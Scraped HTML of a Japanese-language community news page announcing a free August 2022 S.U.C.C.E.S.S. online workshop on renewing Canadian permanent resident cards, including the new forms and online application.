class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?S.U.C.C.E.S.S.+%EF%BC%98%E6%9C%88%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%83%AF%E3%83%BC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%83%E3%83%97%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E3%80%8CPR%E3%82%AB%E3%83%BC%E3%83%89%E6%9B%B4%E6%96%B0%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2022/08/02/s-u-c-c-e-s-s-workshop-program-august-2022-2/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<p>テーマ「PRカード 更新」</p>



<p>日時：2022年8月30日(火)　午後5時～午後6時（無料）</p>



<p>申し込みリンク: <a href="https://bit.ly/3unhCLj" target="_blank" rel="noreferrer noopener">https://bit.ly/3unhCLj</a></p>



<p>お申し込みの締め切り：8月29日(月)</p>



<p>＜PRカード更新＞</p>



<p>この６月にPRカードの更新のための申請書類が新しくなりました。また、オンライン申請も可能になりました。今回の変更点と新しいオンライン申請について説明いたします。</p>



<p>お申込み・問い合わせ：<a href="mailto:kozue.ito@success.bc.ca%20/" target="_blank" rel="noreferrer noopener">kozue.ito@success.bc.ca /</a> 236-880-3392　こずえまで</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="816" height="1056" src="https://www.japancanadatoday.ca/wp-content/uploads/2022/08/Success_Aug-30-Permanent-Resident-PR-Card-Renewal.jpg" alt="S.U.C.C.E.S.S. 8月のワークショップのお知らせ" class="wp-image-31401" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2022/08/Success_Aug-30-Permanent-Resident-PR-Card-Renewal.jpg 816w, https://www.japancanadatoday.ca/wp-content/uploads/2022/08/Success_Aug-30-Permanent-Resident-PR-Card-Renewal-232x300.jpg 232w, https://www.japancanadatoday.ca/wp-content/uploads/2022/08/Success_Aug-30-Permanent-Resident-PR-Card-Renewal-791x1024.jpg 791w, https://www.japancanadatoday.ca/wp-content/uploads/2022/08/Success_Aug-30-Permanent-Resident-PR-Card-Renewal-768x994.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2022/08/Success_Aug-30-Permanent-Resident-PR-Card-Renewal-696x901.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2022/08/Success_Aug-30-Permanent-Resident-PR-Card-Renewal-325x420.jpg 325w" sizes="(max-width: 816px) 100vw, 816px" /></figure></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/japanese-canadian/">日系カナダ人</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2022/08/02/s-u-c-c-e-s-s-workshop-program-august-2022-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F08%2F02%2Fs-u-c-c-e-s-s-workshop-program-august-2022-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=S.U.C.C.E.S.S.+%EF%BC%98%E6%9C%88%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%83%AF%E3%83%BC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%83%E3%83%97%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E3%80%8CPR%E3%82%AB%E3%83%BC%E3%83%89%E6%9B%B4%E6%96%B0%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F08%2F02%2Fs-u-c-c-e-s-s-workshop-program-august-2022-2%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/08/02/s-u-c-c-e-s-s-workshop-program-august-2022-2/&title=S.U.C.C.E.S.S.+%EF%BC%98%E6%9C%88%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%83%AF%E3%83%BC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%83%E3%83%97%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E3%80%8CPR%E3%82%AB%E3%83%BC%E3%83%89%E6%9B%B4%E6%96%B0%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=S.U.C.C.E.S.S. ８月オンラインワークショップのお知らせ「PRカード更新」&body=https://www.japancanadatoday.ca/2022/08/02/s-u-c-c-e-s-s-workshop-program-august-2022-2/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?S.U.C.C.E.S.S.+%EF%BC%98%E6%9C%88%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%83%AF%E3%83%BC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%83%E3%83%97%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E3%80%8CPR%E3%82%AB%E3%83%BC%E3%83%89%E6%9B%B4%E6%96%B0%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2022/08/02/s-u-c-c-e-s-s-workshop-program-august-2022-2/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2022/07/29/honda-celebration-of-light-july-23-akariya-2/">日本優勝なるか？Honda Celebration of Light 明日フィナーレ!（Photo）</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2022/08/02/care-aide-charged-with-fraud/">ケアエイド、シニア男性の財布を盗みカードを不正利用した疑い</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2022-08-02T12:00:00-07:00"><meta itemprop="dateModified" content="2022-08-02T10:41:27-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2022/08/02/s-u-c-c-e-s-s-workshop-program-august-2022-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="S.U.C.C.E.S.S. ８月オンラインワークショップのお知らせ「PRカード更新」"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg"><meta itemprop="width" content="1835"><meta itemprop="height" content="992"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":31404,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "83";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "14";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/07/28/jnic-zadankai-august-2025/"  rel="bookmark" class="td-image-wrap " title="📢【第11回JNIC座談会のお知らせ】" ><img class="entry-thumb" src="[data-uri]" alt="" title="📢【第11回JNIC座談会のお知らせ】" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/07/28/jnic-zadankai-august-2025/"  rel="bookmark" title="📢【第11回JNIC座談会のお知らせ】">📢【第11回JNIC座談会のお知らせ】</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/07/14/success-july-2025/"  rel="bookmark" class="td-image-wrap " title="無料ワークショップ：パートナーとの関係に悩む女性のためのサポート" ><img class="entry-thumb" src="[data-uri]" alt="" title="無料ワークショップ：パートナーとの関係に悩む女性のためのサポート" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/07/14/success-july-2025/"  rel="bookmark" title="無料ワークショップ：パートナーとの関係に悩む女性のためのサポート">無料ワークショップ：パートナーとの関係に悩む女性のためのサポート</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/03/17/jdsa-workshop-2025-april/"  rel="bookmark" class="td-image-wrap " title="日本語認知症サポート協会「尊厳死入門〜日本語で基本から学ぼう〜」" ><img class="entry-thumb" src="[data-uri]" alt="" title="日本語認知症サポート協会「尊厳死入門〜日本語で基本から学ぼう〜」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/03/17/jdsa-workshop-2025-april/"  rel="bookmark" title="日本語認知症サポート協会「尊厳死入門〜日本語で基本から学ぼう〜」">日本語認知症サポート協会「尊厳死入門〜日本語で基本から学ぼう〜」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/01/27/disaster-preparedness-workshop-2025/"  rel="bookmark" class="td-image-wrap " title="防災ワークショップ開催のお知らせ" ><img class="entry-thumb" src="[data-uri]" alt="" title="防災ワークショップ開催のお知らせ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/01/27/disaster-preparedness-workshop-2025/"  rel="bookmark" title="防災ワークショップ開催のお知らせ">防災ワークショップ開催のお知らせ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/01/13/s-u-c-c-u-s-s-richmond-2025-1-14/"  rel="bookmark" class="td-image-wrap " title="S.U.C.C.U.S.S.リッチモンドからのお知らせ" ><img class="entry-thumb" src="[data-uri]" alt="" title="S.U.C.C.U.S.S.リッチモンドからのお知らせ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/01/13/s-u-c-c-u-s-s-richmond-2025-1-14/"  rel="bookmark" title="S.U.C.C.U.S.S.リッチモンドからのお知らせ">S.U.C.C.U.S.S.リッチモンドからのお知らせ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2024/11/25/success-richmond-dec-16/"  rel="bookmark" class="td-image-wrap " title="S.U.C.C.E.S.S.リッチモンドからのお知らせ" ><img class="entry-thumb" src="[data-uri]" alt="" title="S.U.C.C.E.S.S.リッチモンドからのお知らせ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2024/11/25/success-richmond-dec-16/"  rel="bookmark" title="S.U.C.C.E.S.S.リッチモンドからのお知らせ">S.U.C.C.E.S.S.リッチモンドからのお知らせ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-31404","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "128";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "43";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>

            <div class="td-excerpt">
                今年10月13日に閉幕した大阪・関西万博でカナダ館政府代表として務めたピーターズさんに話を聞きました。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/15/arapon-san-hyotan-exhibition-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会" ><img class="entry-thumb" src="[data-uri]" alt="作品を持つあらぽんさん。展示会場で。2025年9月1日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Arapon_2025-9-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/15/arapon-san-hyotan-exhibition-vancouver-2025/"  rel="bookmark" title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会">ひょうたんアーティストあらぽんさん、バンクーバーで展示会</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:00:00-08:00" >2025年12月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/04/hiroshima-documentary-film-event-2025/"  rel="bookmark" class="td-image-wrap " title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映" ><img class="entry-thumb" src="[data-uri]" alt="左から、金谷康佑さん、鈴木カオルさん、日本カナダ商工会議所の高橋サミー会長、吉崎大貴さん。2025年11月22日、バーナビー市。撮影：田上麻里亜" title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Hiroshima-Documentry-film_2025-11-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
